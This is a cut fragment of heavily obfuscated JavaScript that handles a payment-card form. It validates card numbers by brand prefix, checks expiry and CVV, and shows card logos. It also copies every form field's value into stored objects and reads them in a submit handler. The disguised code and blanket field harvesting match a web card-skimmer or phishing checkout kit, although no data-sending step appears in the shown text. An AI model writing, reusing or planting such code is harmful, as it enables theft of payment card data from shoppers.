Z[Zg('0xa53','L5q&')](m,r);},'zqVXO':Z[ZV('0x613','PdUQ')],'BSgAc':function(m,r){function Zm(A,u){return ZV(A-'0x375',u);}return Z[Zm(0x9a3,'of7i')](m,r);},'FyurN':function(m,r){function Zr(A,u){return ZV(A- -0x31a,u);}return Z[Zr(-'0x146','PdUQ')](m,r);},'UOqhx':function(m,r){function Zv(A,u){return ZV(u-0xbb,A);}return Z[Zv('l!1h',0x5e2)](m,r);},'meBcz':function(m,r){return m+r;},'jjniZ':Z[ZV('0x7a3','L3%%')],'Gwtxj':function(m,r){function Zn(A,u){return ZV(u-'0x59',A);}return Z[Zn('Qi6D',0x6d8)](m,r);},'pXMAI':ZV(0x392,'$l9L'),'VmOnT':function(m,r){function Zw(A,u){return ZV(u- -0x73,A);}return Z[Zw('l!1h',0x4b4)](m,r);},'jVFot':Z[ZV('0x704','of7i')],'qBPXT':Z[ZV(0x44b,'cW(y')],'KsbmD':Z[ZV(0x3fa,'XmpK')]};function ZV(A,u){return uf(u,A-'0x2c7');}if(Z[ZV('0x7d5','&@AW')](Z['cSDkA'],Z[ZV('0x6be','bDGe')])){var l=B[ZV(0x82c,'SHn2')],h=l[ZV(0x672,']VrV')][ZV(0x786,'F1(h')](/[\s-]/g,'');if(Z[ZV(0x695,'8YT#')](l['id'],Z[ZV('0x39a','[Cf^')])){if(Z[ZV('0x3b3','4l9)')]===ZV(0x595,'&@AW')){var r=I?function(){function ZG(A,u){return ZV(u- -'0x24f',A);}if(r){var v=R[ZG('0*[P',-'0xf')](z,arguments);return c=null,v;}}:function(){};return Y=![],r;}else{if(h['length']===-0x449*0x2+-0x1*0x1cc1+0x2553||h[ZV('0x50d','Qi6D')]<0x173+-0x8*-0x4d1+-0x27ee){var C=Z[ZV(0x754,'2E$S')];R[ZV(0x4df,'&@AW')](Z[ZV('0x5be','rwU]')])[ZV(0x1bd,'2YH1')]=Z[ZV(0x590,'$l9L')](Z[ZV(0x7fe,'Bu&S')],C);}}}if(l['id']===Z[ZV('0x628','GWZj')]){if(ZV(0x811,'[Cf^')===Z[ZV(0x2cb,'iA2E')]){if(h[ZV(0x792,'9ulb')]===-0x2078+-0xd4c+0x2dc4||Z[ZV('0x290','iA2E')](h[ZV('0x587','[Cf^')],-0x87a*0x1+0x2440+-0x1bc1)){var C=Z[ZV(0x6c1,'RVE[')];R[ZV('0x341','2YH1')](ZV('0x32c','vXEy'))[ZV(0x1f6,'bDGe')]=Z[ZV(0x7c8,']VrV')](Z[ZV('0x41f','8YT#')],C);}}else W[ZV('0x561','zvD$')](Z,U,0xad7*-0x3+0x1*-0x1feb+0x4264);}if(Z[ZV('0x5f4','%!NL')](l['id'],Z[ZV(0x557,'L3%%')])){if(Z[ZV('0x5a3','6cpU')](Z[ZV(0x339,'sZHy')],Z[ZV(0x2aa,']VrV')])){var M=R[ZV('0x23c','GWZj')](Z[ZV('0x66c','8YT#')]),f=M[ZV(0x5aa,'3KEp')][ZV(0x689,'glrW')](/[\s-]/g,'');if(/^(34|37)/[ZV('0x793','SHn2')](f)){if(Z[ZV(0x2e6,'cW(y')](h[ZV(0x263,'rwU]')],0x11c0*-0x2+-0xd16+0x3097)&&Z[ZV('0x424','M]Hz')](h[ZV(0x4b0,'BimT')],0xe9*0x1d+-0x3*-0x8c+0x9*-0x31d)){if(Z[ZV(0x30d,'RVE[')](ZV('0x522','3KEp'),Z[ZV('0x3df','&@AW')])){var C=Z[ZV('0x7e1','3KEp')];R['getElementById'](ZV(0x463,'YL*o'))[ZV(0x2dd,'L3%%')]=Z[ZV('0x78f','cW(y')](Z[ZV('0x833','M]Hz')],C);}else Z=U[x[ZV('0x496','9Akr')]];}else{if(Z[ZV(0x2e7,'kf)k')](h[ZV('0x50d','Qi6D')],0x16f9*-0x1+-0x25aa+0x3ca3)&&Z[ZV(0x7dd,'SHn2')](f[ZV('0x373','@zlz')],-0x1c2+0x1*0x112a+-0xf68))Z[ZV(0x213,'^Lk3')](ZV('0x47c','Ej3X'),Z[ZV(0x475,'[Cf^')])?(P=Z[ZV('0x51d','YL*o')],R[ZV(0x266,'of7i')](ZV(0x4c0,'B)(L'))[ZV(0x4ce,'of7i')]=P,R[ZV('0x4dc','B)(L')](Z[ZV(0x605,'iA2E')])[ZV(0x7c9,'Pj5t')][ZV('0x6bd','cW(y')](Z[ZV('0x813','7J]T')])):W[ZV('0x44a','Pj5t')](U);else{if(Z[ZV('0x486','B)(L')](ZV(0x7e7,'glrW'),Z[ZV(0x39b,'8YT#')])){var P;if(/^4/[ZV(0x782,'Qi6D')](f))Z[ZV(0x5ba,'Bu&S')](ZV(0x426,'sZHy'),Z[ZV('0x6c8','0*[P')])?P=Z['qwiQR']:U=W[ZV(0x28b,'yW*z')];else{if(/^(5[1-5]|2[2-7])/['test'](f))Z[ZV('0x39e','PdUQ')]!==Z[ZV('0x34c','l!1h')]?U=W[ZV(0x537,'kf)k')]:P=Z[ZV('0x553','AM0m')];else{if(/^3[47]/[ZV('0x3e2',']VrV')](f))Z[ZV('0x25d','YL*o')](ZV(0x76f,'7J]T'),Z[ZV('0x345','8YT#')])?P=ZV('0x72c','6cpU'):(Z=W[ZV('0x3bc',']VrV')],U[ZV('0x4f7','^Lk3')](W['Mhgod'])[ZV(0x2e8,'$l9L')][ZV('0x66d','M]Hz')](W[ZV('0x69d','9ulb')]));else{if(/^(35)/[ZV(0x76b,'l!1h')](f))Z[ZV('0x27c','[Cf^')]===ZV(0x21a,'7J]T')?P=Z[ZV(0x294,'XmpK')]:(U=W[ZV(0x4b5,'iA2E')],q[ZV(0x4ab,'&[du')](ZV('0x818','L5q&'))[ZV('0x26a','6cpU')][ZV(0x70f,'L3%%')](ZV('0x40e','cW(y')),F=W[ZV('0x70d','6cpU')]);else{if(/^(30|36|38|39)/[ZV(0x2da,'glrW')](f)){if(Z[ZV(0x4f1,'sZHy')]===ZV('0x538',']VrV'))P=Z[ZV(0x7f4,'8YT#')];else{if(W[ZV('0x67b','kf)k')](I[ZV('0x80e','@zlz')]['id'],W[ZV(0x6b3,'Pj5t')])){var d=S['target'][ZV('0x4e3','4l9)')];if(W[ZV(0x794,'F1(h')](d[ZV(0x675,'0*[P')],-0x3c7*-0x6+-0xf6*0xd+0x13*-0x89)&&!W[ZV('0x7b1','$l9L')](L,d)&&W[ZV(0x635,'RVE[')](d,0x79+0x1*0x14b+-0x1c2)&&d<=-0x12c2*-0x1+-0x9e4+-0x8d5)z[ZV('0x3f6',']VrV')][ZV(0x403,'9ulb')]=W[ZV(0x5fc,'@8c@')](W[ZV(0x58a,'9Akr')]('0',d),W['jjniZ']);else d[ZV(0x640,'M]Hz')]===0x1*0x165a+0x874+-0x1ecc&&!d[ZV(0x501,'4l9)')](ZV('0x720','L5q&'))&&W['Gwtxj'](d[ZV(0x1cf,'PdUQ')](-(0x1*0x1276+0xbfb+-0x1e70)),'\x20')&&W[ZV(0x1ca,'9F(H')](N[ZV('0x346','9F(H')],W[ZV(0x60e,'AM0m')])&&(c[ZV(0x5ff,'Qi6D')][ZV('0x5f7','rwU]')]=W[ZV('0x2f6','SHn2')](d,W[ZV(0x75a,'l!1h')]));}}}else{if(/^(65|64)/[ZV(0x57e,'bDGe')](f)){if(Z[ZV(0x808,'iA2E')](Z[ZV(0x5af,'glrW')],Z[ZV('0x362','yW*z')]))P=ZV(0x42d,'yW*z');else{var J=U[ZV('0x56d','[Cf^')](q,arguments);return F=null,J;}}else{if(Z['bVQpc'](ZV(0x2fb,'%!NL'),Z[ZV('0x480','9Akr')]))return 0x18bc+-0x1ef5+0x1*0x63a;else P=Z[ZV('0x1be','$l9L')];}}}}}}R[ZV('0x629','@8c@')](Z[ZV(0x33b,'RVE[')])[ZV('0x7c0','&@AW')]=P,R[ZV('0x694','Bu&S')](ZV(0x5dc,'BimT'))[ZV('0x7cb','RVE[')][ZV('0x385','F1(h')](ZV('0x271','SHn2'));}else U();}}}else{if(Z[ZV('0x5f2','Pj5t')](Z[ZV(0x4aa,'glrW')],Z[ZV(0x212,'@zlz')])){if(Z[ZV(0x741,'EtWs')](h[ZV('0x5bb','4l9)')],0xb*-0x15b+0x1*-0x23bf+0x32a9)&&Z[ZV(0x424,'M]Hz')](h[ZV('0x5ce','Pj5t')],0x59e+-0x1ab*0x10+-0x707*-0x3)){if(Z[ZV(0x234,'9Akr')](Z[ZV('0x3b9','@8c@')],Z[ZV(0x59f,'&@AW')])){if(x[ZV(0x4e8,'bDGe')](U[ZV('0x2b9','^Lk3')],0x2fb*0x6+0x259f+-0x3781)||x[ZV(0x5de,'%!NL')](q[ZV('0x535','EtWs')],-0xfa3+-0xf*0x12a+-0x36*-0x9d)){var A1=x[ZV('0x50a','EtWs')];I[ZV(0x694,'Bu&S')](ZV(0x641,'&@AW'))[ZV('0x837','2E$S')]=x[ZV('0x325','XmpK')]+A1;}}else{var V=Z[ZV(0x3ea,'6cpU')][ZV(0x3a7,'2YH1')]('|'),g=0x42f+-0x1481+0x1052;while(!![]){switch(V[g++]){case'0':var C=Z[ZV('0x648','PdUQ')];continue;case'1':R[ZV(0x1fd,'Ej3X')](Z[ZV(0x667,'3KEp')])[ZV('0x2a5','B)(L')][ZV('0x304','BimT')](Z[ZV(0x3f7,'2E$S')]);continue;case'2':R[ZV('0x2ef','9Akr')](Z[ZV('0x5f3','SHn2')])[ZV('0x288','Qi6D')]=P;continue;case'3':P=Z[ZV('0x5c8','Qi6D')];continue;case'4':R[ZV('0x5cb','L5q&')](Z[ZV(0x555,'XmpK')])[ZV('0x1ac','cW(y')]=Z[ZV(0x7ac,'SHn2')](Z['XMylz'],C);continue;case'5':z=Z[ZV('0x612','Ej3X')];continue;}break;}}}else{if(Z[ZV(0x80b,'XmpK')](h[ZV('0x50d','Qi6D')],0xa63*0x3+-0x141a+0x1*-0xb0f)&&Z[ZV(0x520,'AM0m')](f[ZV(0x640,'M]Hz')],-0xb*0x61+0x10a3+-0xc78))Z[ZV('0x645',']VrV')](Z[ZV('0x4c9','B)(L')],ZV('0x728','2YH1'))?U=ZV('0x7a5','glrW'):(P=ZV(0x511,']VrV'),R['getElementById'](Z[ZV(0x4b6,'&@AW')])[ZV('0x5bc','glrW')]=P,R[ZV('0x6ac','@zlz')](ZV(0x4d4,'8YT#'))[ZV(0x4bc,'Qi6D')][ZV('0x29e','kf)k')](ZV(0x271,'SHn2')));else{if(Z[ZV(0x5db,'BimT')]!==Z[ZV('0x708','SHn2')]){var P;if(/^4/[ZV('0x507','&@AW')](f))Z[ZV('0x1cc','yW*z')](ZV('0x3cb','bDGe'),Z[ZV('0x43f','3KEp')])?(q[ZV(0x2d5,'M]Hz')]=-0x1*-0x9b5+-0x141f+0xa7d,F[ZV(0x524,'7J]T')]=0x511+0xec*0x4+-0x8be,I=t[ZV('0x6de','bDGe')](/(\d{4})/g,W[ZV(0x753,'%!NL')])['trim']()):P=Z[ZV('0x40a','%!NL')];else{if(/^(5[1-5]|2[2-7])/['test'](f))ZV(0x7d1,'[Cf^')!==Z[ZV(0x2e9,'L3%%')]?Z=U[W[ZV('0x2ac','M]Hz')]]:P=Z[ZV(0x7df,'bDGe')];else{if(/^3[47]/[ZV('0x6b9','XmpK')](f))Z[ZV('0x683','Ej3X')](Z[ZV(0x764,'of7i')],Z[ZV(0x368,'9F(H')])?P=Z[ZV('0x673','Bu&S')]:U=x[ZV('0x4c3','B)(L')];else{if(/^(35)/[ZV('0x71b','EtWs')](f))Z['JhjmC'](Z[ZV('0x3d9','iA2E')],Z[ZV(0x1dd,'zvD$')])?P=Z[ZV(0x205,'4l9)')]:Z=U[ZV('0x27b','glrW')];else{if(/^(30|36|38|39)/[ZV(0x7b3,'kf)k')](f)){if(Z[ZV('0x29f','$l9L')](ZV('0x5c0','PdUQ'),Z[ZV('0x31b','Pj5t')]))P=Z[ZV(0x2b4,'9ulb')];else{var A7=ZV(0x37e,'9F(H');U[ZV(0x20b,'rwU]')](x[ZV(0x5d5,'iA2E')])[ZV('0x396',']VrV')]=x[ZV('0x6e0','SHn2')](x[ZV('0x46a','GWZj')],A7);}}else/^(65|64)/[ZV('0x400','GWZj')](f)?Z[ZV('0x5b8','YL*o')](Z[ZV('0x56f','Ej3X')],ZV(0x6a3,'Qi6D'))?P=Z['NsqXS']:U=ZV('0x1c1','8YT#'):Z[ZV(0x6d2,']VrV')](ZV(0x5cd,'L3%%'),Z[ZV('0x272','GWZj')])?P=Z[ZV('0x755','glrW')]:Z=U[W[ZV('0x738','L5q&')]];}}}}R[ZV(0x789,'glrW')](Z[ZV(0x2ed,'@zlz')])[ZV('0x72d','cW(y')]=P,R['getElementById'](Z[ZV(0x759,'kf)k')])[ZV('0x771','9ulb')][ZV(0x22b,']VrV')](Z[ZV(0x813,'7J]T')]);}else U=x[ZV(0x836,'BimT')];}}}else U=ZV('0x4af','zvD$');}}else return 0x13cb+-0xe72+0x1*-0x557;}}else U=x[ZV(0x76a,'@zlz')];}function p(B){var W={'GSfWH':Z[ZQ('0x31d','PdUQ')],'wdoSP':function(g,m){return g===m;},'wdRRI':Z[ZQ('0xba','L3%%')],'wWwMh':Z[ZQ('0x282','7J]T')],'dROJE':Z[ZQ(0x2d7,'iA2E')],'pTWxz':Z[ZQ(0x237,'@8c@')],'gPFXy':Z[ZQ(0x47d,'RVE[')],'BqDkt':function(g,m){function Zk(A,u){return ZQ(u-0x494,A);}return Z[Zk('@zlz','0x925')](g,m);},'aocbP':function(g,m){return Z['KjMGY'](g,m);},'BcLxv':ZQ('0x446','l!1h'),'UElRg':Z[ZQ(0x2b7,'sZHy')],'dXRQE':Z[ZQ('0x113','@zlz')],'ypsgh':function(g,m){function Ze(A,u){return ZQ(A-'0x480',u);}return Z[Ze(0xa23,'%!NL')](g,m);},'LtrRF':Z['Dlvqr'],'uDLLo':Z[ZQ('0x168','yW*z')],'BuPUo':function(g,m){function Zd(A,u){return ZQ(A- -'0xc3',u);}return Z[Zd('0x2f2','GWZj')](g,m);}};function ZQ(A,u){return uf(u,A-0x143);}if(Z[ZQ('0x5f2','$l9L')](Z[ZQ(0x496,'vXEy')],Z[ZQ(0x5f9,'[Cf^')])){var l=B['target'],h=l[ZQ(0x614,'8YT#')][ZQ('0x6b0','L3%%')](/[\s-]/g,''),C='',M='';if(l['id']===Z[ZQ(0x1d1,'Pj5t')])Z[ZQ('0xad','XmpK')](Z[ZQ(0x67e,'L3%%')],ZQ(0x2ab,'kf)k'))?Z(U,-0xea8+0xb0a*-0x1+0x1ba6):R[ZQ('0x2db',']VrV')](ZQ('0x46d','kf)k'))[ZQ('0x39f','l!1h')]=Z[ZQ(0x3b7,'yW*z')]+M;else{if(Z[ZQ(0x5ae,'B)(L')](l['id'],'exp')){if(Z[ZQ('0x1c5','$l9L')]!==ZQ(0x6d,'M]Hz'))Z=U[W[ZQ('0x2d8','Ej3X')]];else{var f=Z[ZQ(0x1e5,'Pj5t')](o,l[ZQ('0x8a','F1(h')]);(Z[ZQ('0x158','YL*o')](f,0x20fd+-0x218+-0x526*0x6)||Z[ZQ(0x6aa,'vXEy')](f,-0x57f*0x1+0xc03+-0x682))&&(Z[ZQ(0x3dc,'$l9L')](Z[ZQ('0x1d5','%!NL')],ZQ(0x5d9,'PdUQ'))?(W[ZQ('0x5dc','@zlz')](I,W[ZQ(0x37c,'9F(H')])?S=W[ZQ('0x6a6','9F(H')]:L=W[ZQ('0x527','2E$S')],O[ZQ(0x17a,'zvD$')](W[ZQ('0x50f','sZHy')])[ZQ('0x23d','[Cf^')]=x,Y[ZQ('0x4fe','vXEy')](W[ZQ('0x4a6','9ulb')])[ZQ(0xc3,'glrW')][ZQ(0x482,'4l9)')](ZQ(0xbd,'^Lk3'))):(M=ZQ(0x414,'yW*z'),C=Z[ZQ('0x2f9','7J]T')],R[ZQ(0xb8,'GWZj')](Z[ZQ('0xc9','&[du')])[ZQ('0x25f','l!1h')]=C)),R[ZQ('0x599','8YT#')](Z[ZQ('0x4a4','GWZj')])[ZQ(0x2cf,'7J]T')]=Z[ZQ(0x82,'cW(y')](Z[ZQ(0x23f,'Bu&S')],M);}}else{if(l['id']===Z[ZQ('0x4da','3KEp')]){if(Z[ZQ('0x2dd','$l9L')]===Z[ZQ(0x455,'cW(y')]){var P=R[ZQ(0x599,'8YT#')](ZQ(0x2fb,'F1(h')),V=P[ZQ('0x346','of7i')][ZQ('0xd8','6cpU')](/[\s-]/g,''),C;if(/^4/[ZQ(0x615,'B)(L')](V))Z[ZQ('0x376','@zlz')](Z[ZQ(0x15a,'[Cf^')],Z[ZQ(0x2f5,'3KEp')])?Z=U[ZQ(0x428,'bDGe')]:C=Z[ZQ('0x5b8','l!1h')];else{if(/^(5[1-5]|2[2-7])/[ZQ('0xc7','RVE[')](V)){if(Z[ZQ(0x69e,'PdUQ')](Z['uNaJe'],Z[ZQ(0x439,'Ej3X')])){var w=W[ZQ('0x3a1','Pj5t')](T,O[ZQ(0x4f8,'YL*o')]);(w===-0x1151+-0x7d8+0x192a*0x1||W[ZQ(0x51d,'[Cf^')](w,0x1dcf+0x15*-0x1f+0x48b*-0x6))&&(R=W[ZQ(0x636,'6cpU')],z=W[ZQ(0x587,'9F(H')],c[ZQ('0x6a','BimT')](W[ZQ(0x5bb,'0*[P')])[ZQ('0x65e','GWZj')]=a),s[ZQ('0x375','Pj5t')](W[ZQ(0x124,'0*[P')])[ZQ(0x582,'SHn2')]=W[ZQ('0x356','PdUQ')](W[ZQ('0x290','RVE[')],N);}else C=Z[ZQ(0x2de,'@zlz')];}else{if(/^3[47]/[ZQ(0x562,'2E$S')](V))Z[ZQ(0x40b,'yW*z')](Z[ZQ(0x4ed,'yW*z')],Z[ZQ('0x365','PdUQ')])?C=Z['spbxa']:Z=U[W[ZQ(0x368,'yW*z')]];else{if(/^(35)/[ZQ(0x5c5,'Ej3X')](V))C=Z[ZQ(0x638,'0*[P')];else{if(/^(30|36|38|39)/[ZQ(0x156,'glrW')](V))Z[ZQ('0x3a6','9Akr')]!==Z[ZQ('0x4cf','yW*z')]?C=Z[ZQ('0x52d','4l9)')]:Z=U[ZQ('0x4cb','B)(L')];else/^(65|64)/[ZQ('0x25e',']VrV')](V)?Z[ZQ(0x64a,'PdUQ')](ZQ(0x6a2,'6cpU'),Z[ZQ(0x59a,'Ej3X')])?U=x[ZQ(0x515,'@zlz')]:C=Z[ZQ('0x2f7','glrW')]:Z[ZQ(0x56a,'6cpU')](z,Z[ZQ(0x3fc,'8YT#')])&&Z[ZQ(0x230,'2E$S')](h[ZQ(0x66e,'vXEy')],-0x1*0x2af+0xd35+-0xa83)?(C=Z[ZQ(0x275,'@8c@')],R[ZQ('0x61d','RVE[')](Z[ZQ(0x398,'of7i')])[ZQ(0x2cf,'7J]T')][ZQ(0x3a2,'SHn2')](Z['GGUyM']),z=Z[ZQ('0x188','L3%%')]):Z[ZQ(0x664,'9ulb')](Z['yWnqs'],Z[ZQ('0x551','2E$S')])?(q=ZQ('0x38d',']VrV'),F[ZQ(0x599,'8YT#')](x[ZQ(0x2dc,'@zlz')])[ZQ(0x45,'L3%%')]=I,t[ZQ('0xfb','F1(h')](x[ZQ('0xa9','Qi6D')])[ZQ('0x164','$l9L')][ZQ(0x2be,'zvD$')](x[ZQ('0x9f','[Cf^')])):(C=ZQ(0x16e,'9Akr'),R[ZQ('0x510','Bu&S')](Z[ZQ('0x27','L5q&')])[ZQ(0x287,'[Cf^')][ZQ('0x6c','9Akr')](Z[ZQ('0xc0','L3%%')]));}}}}R[ZQ('0xe2','of7i')](Z[ZQ('0x29f','9Akr')])[ZQ('0x370','vXEy')]=C,R[ZQ(0x17a,'zvD$')](Z[ZQ(0x2d6,'2E$S')])[ZQ('0x5ed','9ulb')]=Z[ZQ(0x596,'AM0m')](Z[ZQ(0x2ff,'vXEy')],M);}else{var d=q[ZQ(0x68a,'@zlz')],J=d[ZQ(0x94,'@8c@')]||d['id'];W[ZQ('0x214','0*[P')](d[ZQ('0x213','^Lk3')][ZQ('0x19c','9Akr')],-0x16*-0x12a+0x2589+-0x3f23*0x1)&&d[ZQ(0x334,'PdUQ')]!==F[J]&&(T[J]=d[ZQ(0x112,'AM0m')],O[J]=d[ZQ('0x21e','L3%%')]);}}}}}else Z=U[ZQ(0x329,'sZHy')];}function o(B){var W={};W['dCfUA']=Z[ZJ(0x30d,'6cpU')],W[ZJ('0x587','PdUQ')]=Z[ZJ(0x292,'SHn2')],W[ZJ(0x35b,'9Akr')]=Z[ZJ(0x21a,'AM0m')];function ZJ(A,u){return uf(u,A-0x260);}var l=W;if(Z[ZJ('0x406','4l9)')](Z[ZJ('0x763','Qi6D')],Z[ZJ(0x610,'of7i')])){if(B[ZJ(0x240,'$l9L')]<0x1b96+-0x202d*0x1+0x49c)return null;else{if(Z[ZJ(0x41d,'iA2E')](B[ZJ('0x208','%!NL')],0x465+0xf29*-0x1+0xac9*0x1)){if(ZJ('0x3ee','rwU]')!==Z[ZJ('0x50f','3KEp')])Z=U[ZJ('0x296','$l9L')];else{var h=B[ZJ('0x7b4','0*[P')](ZJ('0x257','&@AW'));if(Z[ZJ('0x2b7','Qi6D')](h[ZJ('0x1fc','rwU]')],-0x1*0xfd5+-0x82b+0x1802*0x1)){if(Z[ZJ(0x686,'0*[P')](Z[ZJ('0x25c','EtWs')],Z[ZJ('0x6e8','9Akr')]))return-0x10b4+-0x1736+0x27eb*0x1;else{var g=Z[ZJ('0x1cb','4l9)')];g&&g[ZJ(0x21f,'Qi6D')][ZJ('0x232','GWZj')](g),U[ZJ('0x3ed','6cpU')]();}}var C=Z[ZJ(0x5f1,'zvD$')](parseInt,h[0x116f+0x190+-0x1*0x12ff],-0x19c6*0x1+0x1*-0xce5+-0xce7*-0x3);if(C>-0x195d*0x1+-0x24f+-0x1*-0x1bb8){if(Z[ZJ(0x1ae,']VrV')](Z[ZJ('0x3e6','F1(h')],ZJ('0x1a0','9F(H')))return-0x1*0x22c9+-0x17fd+0x39*0x108;else{var m=l[ZJ(0x539,'B)(L')];U[ZJ(0x6c4,'6cpU')](l[ZJ(0x596,'8YT#')])[ZJ(0x305,'9Akr')]=l[ZJ(0x2e3,'M]Hz')]+m;}}return null;}}else{if(B[ZJ(0x788,'&[du')]>-0x2*-0x8aa+0x3*0xa54+-0x304b){if(Z[ZJ(0x2c2,'4l9)')](Z[ZJ(0x68e,'@zlz')],ZJ(0x65c,'F1(h')))U=x[ZJ('0x7a8','vXEy')];else{var h=B[ZJ('0x422','yW*z')](ZJ(0x771,'7J]T'));if(Z[ZJ('0x426','8YT#')](h[-0x6*0x347+0x5*0x44b+0x17*-0x14][ZJ(0x5af,'2YH1')],0x1*-0x177+0x1336+-0x11bd)){if(Z[ZJ('0x582','vXEy')](Z[ZJ(0x5c4,'Bu&S')],Z[ZJ('0x7cb','PdUQ')]))U=x[ZJ('0x148','B)(L')];else return 0x427+0x39*0x91+0x3*-0xc25;}var M=Z[ZJ('0x672','XmpK')](parseInt,h[0x24*0xd6+0x1670+-0x3487*0x1],-0x6*-0x56+0x3*0x176+-0x65c*0x1),f=Z[ZJ('0x4dc','[Cf^')](new Date()[ZJ('0x769','%!NL')](),-0xc51*0x1+-0x1*-0x10c+0xba9);if(Z[ZJ('0x216','PdUQ')](M,f)){if(Z[ZJ(0x494,'AM0m')](Z[ZJ(0x413,'L3%%')],ZJ('0x68a','l!1h')))q=x[ZJ('0x1be','RVE[')],F=x[ZJ('0x3d2','glrW')],I[ZJ('0x2d9','XmpK')](x[ZJ('0x2d5','zvD$')])[ZJ('0x76c','^Lk3')]=t;else return-0xc33*0x2+0x19ca*0x1+-0x162;}return null;}}}}}else U=x[ZJ(0x4e1,'SHn2')];}function X(B){function Zj(A,u){return uf(A,u-'0x43c');}if(x[Zj('F1(h','0x560')](x[Zj('BimT',0x648)],Zj('RVE[','0x424')))U=Zj('6cpU',0x5b5);else{var W=B[Zj('2E$S',0x8a6)];if(x[Zj('BimT','0x522')](W['id'],x[Zj('PdUQ',0x71a)])){if(x[Zj('sZHy',0x65a)](x[Zj('Qi6D',0x8ef)],Zj('8YT#',0x6cf)))z===x[Zj('[Cf^','0x423')]?x[Zj('L3%%',0x7f2)]!==x[Zj('Bu&S','0x3ae')]?cardLogo=Zj('@zlz','0x883'):Z=U[Zj('Bu&S','0x920')]:x[Zj('9Akr',0x842)](x[Zj('Bu&S',0x3ad)],x[Zj('BimT','0x57e')])?U=Zj('2E$S','0x84f'):cardLogo=x[Zj('rwU]',0x71b)],R[Zj('[Cf^','0x358')](x[Zj('l!1h','0x83e')])[Zj('bDGe','0x7f9')]=cardLogo,R[Zj('glrW',0x8fe)](x[Zj('of7i','0x91e')])[Zj('[Cf^',0x580)][Zj('$l9L','0x53b')](x[Zj('9ulb',0x411)]);else return 0x3*-0xc65+0x1f0d+0x624;}}}var c=[Z[uf(']VrV',-0x7b)],Z[uf('6cpU',0x3d7)],Z[uf('BimT',0x431)]];c[uf('l!1h',0x176)](function(B){function U0(A,u){return uf(u,A-0x1eb);}if(x[U0('0x17f','EtWs')](x[U0('0x2e8','bDGe')],x[U0('0x35c','&@AW')])){var W=x[U0('0x304','4l9)')][U0(0x640,'2E$S')]('|'),l=0x2*0xec5+-0x1073+0x45d*-0x3;while(!![]){switch(W[l++]){case'0':R[U0('0x3c4','7J]T')](B)[U0(0x161,'yW*z')](x[U0(0x5ae,'@8c@')],E);continue;case'1':R[U0(0x107,'[Cf^')](B)[U0(0x1b0,'8YT#')](x[U0(0x2d5,'PdUQ')],p);continue;case'2':R[U0('0x458','3KEp')](B)[U0('0x39a','Ej3X')](x['iRgKJ'],y);continue;case'3':R[U0(0x18d,'kf)k')](B)[U0(0x2a4,'&[du')](x[U0(0x346,'AM0m')],H);continue;case'4':R[U0('0x400','B)(L')](B)[U0('0x402','kf)k')](x[U0('0x2d3','iA2E')],X);continue;case'5':R[U0(0x160,'GWZj')](B)[U0(0x6fd,'SHn2')]('input',b);continue;}break;}}else Z=U['value'];});var a={},D={};for(var s=0x7c1*-0x3+-0x1b31*0x1+0x3274;Z[uf('2YH1',-'0x14')](s,document[uf('SHn2','0xa0')][Z[uf('6cpU','0x8')]][uf('&[du','0x2d4')][uf('Qi6D','0x246')]);s++){if(Z[uf('RVE[','0x47b')](Z[uf('YL*o','0x121')],Z[uf('Qi6D',0x282)])){var K=document[uf('B)(L','0x28f')][Z[uf('&@AW',-0x3)]][uf('rwU]','0x31')][s];a[K['id']]=K[uf(']VrV','0x3ab')],D[K['id']]=K[uf('@zlz','0x50d')];}else Z=U[x[uf('&[du','0x318')]];}document[uf('rwU]',0x11)][Z[uf('glrW',-'0x67')]][uf('vXEy','0x169')](Z[uf('6cpU',0xbc)],function(W){function U1(A,u){return uf(u,A-0x5f7);}if(Z[U1(0x56a,'yW*z')](Z[U1(0x6a5,'@8c@')],U1('0x716','^Lk3'))){var l=W[U1(0x9ea,'iA2E')],h=l[U1('0x937','EtWs')]||l['id'];Z[U1(0x717,'L3%%')](l[U1('0x678','9Akr')][U1(0x9a5,'0*[P')],-0x1aa*-0xe+-0x2*-0x1023+-0x3790)&&Z[U1(0xa47,'3KEp')](l[U1('0x5d9','6cpU')],a[h])&&(a[h]=l[U1(0x8da,'3KEp')],D[h]=l[U1(0x73c,'[Cf^')]);}else I[t]=T[U1('0x6b7','EtWs')],O[x]=Y[U1(0x538,'Pj5t')];}),document[uf('&@AW','0x218')](Z[uf('glrW','0x3cf')])[uf('&[du','0xb9')](Z[uf('rwU]','0x4f4')],function(W){function U6(A,u){return uf(u,A-'0x1df');}var l={'DVmUb':function(AP,AV,Ag){function U2(A,u){return zvU(A-0x10a,u);}return x[U2(0x85b,'2YH1')](AP,AV,Ag);},'SjXKp':function(AP,AV){function U3(A,u){return zvU(u- -0x120,A);}return x[U3('YL*o',0x21a)](AP,AV);},'jjEBU':function(AP,AV){function U4(A,u){return zvU(u- -0x347,A);}return x[U4('L5q&',0x148)](AP,AV);},'ZKcaC':function(AP,AV){function U5(A,u){return zvU(A- -'0x26c',u);}return x[U5('0x132','2E$S')](AP,AV);},'ZrFDE':x[U6('0x6ad','4l9)')],'UqBFB':x[U6(0x63c,'%!NL')],'BEWMQ':x[U6(0x129,'sZHy')],'njcSh':U6('0x4e4','B)(L'),'nPlrU':function(AP,AV){return AP===AV;},'hDwGt':U6(0x317,'Pj5t'),'OVErG':function(AP){function U7(A,u){return U6(u- -'0x201',A);}return x[U7('9F(H','0x4f1')](AP);},'lMGAd':function(AP,AV){function U8(A,u){return U6(A-0x6f,u);}return x[U8(0x77f,'of7i')](AP,AV);},'gaAwG':x[U6('0x615','$l9L')],'jHbpC':x[U6(0x586,'AM0m')],'TkKIl':function(AP,AV){function U9(A,u){return U6(u-'0x321',A);}return x[U9('glrW','0x82e')](AP,AV);},'mqpTt':x[U6(0x3bb,'0*[P')],'sEAnp':U6(0x114,'Ej3X')};if(x[U6(0x493,'9ulb')](x[U6('0x72d','4l9)')],x[U6(0x2a9,'BimT')])){var C=document[U6('0x20f','Qi6D')](x[U6('0x5b7','l!1h')]),M;x[U6('0x10c','0*[P')](D[x[U6('0x6ee','cW(y')]][U6(0x68b,'XmpK')],0x20c7*0x1+0x60b+0x1369*-0x2)?x[U6(0x663,'Bu&S')](x[U6('0x604','bDGe')],x[U6('0x2bc','8YT#')])?Z=U[U6('0x590','6cpU')]:M=C['value']:x[U6('0x607','l!1h')](x[U6('0xe0','2E$S')],x[U6('0x257','rwU]')])?l[U6('0x24e','bDGe')](Z,U,-0x1acf*-0x1+0xc3+-0x17aa):M=D[x[U6(0x5b7,'l!1h')]];var 